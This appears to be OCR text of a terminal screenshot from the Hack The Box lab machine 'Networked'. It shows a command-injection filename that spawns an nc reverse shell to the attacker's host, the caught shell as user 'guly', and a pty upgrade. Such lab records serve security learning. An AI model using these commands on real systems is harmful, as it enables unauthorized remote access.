 Activities Applications Places Terminal Nov 14 21:17 1
root@htb: ~/htb/boxes/networked
--ssl-verify Verify trust and domain name of certificates
--ssl-trustfile PEM file containing trusted SSL certificates
--ssl-ciphers Cipherlist containing SSL ciphers to use
--version Display Ncat's version information and exit
See the ncat(1) manpage for full options, descriptions and usage examples
bash-4.2$ touch -- ';nc -c bash 10.10.14.3 9001;.php'
bash-4.2$ ls
10_10_14_3.php.gif 127_0_0_2.png 127_0_0_4.png index.html
127_0_0_1.png 127_0_0_3.png ;nc -c bash 10.10.14.3 9001;.php
bash-4.2$ pwd
/var/www/html/uploads
bash-4.2$ date
Fri Nov 15 03:06:22 CET 2019
bash-4.2$ date
Fri Nov 15 03:09:10 CET 2019
bash-4.2$
root@htb:~/htb/boxes/networked/src# vi upload.php
root@htb:~/htb/boxes/networked/src# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:42264.
whoami
guly
python -c 'import pty;pty.spawn("/bin/bash")'
[guly@networked ~]$ ^Z
[1]+ Stopped nc -lvnp 9001
root@htb:~/htb/boxes/networked/src# stty raw -echo
root@htb:~/htb/boxes/networked/src# nc -lvnp 9001
[guly@networked ~]$
[guly@networked ~]$ e
[HTB-0] 0:openvpn 1:nc* 2:bash- "htb" 21:17 14-Nov-19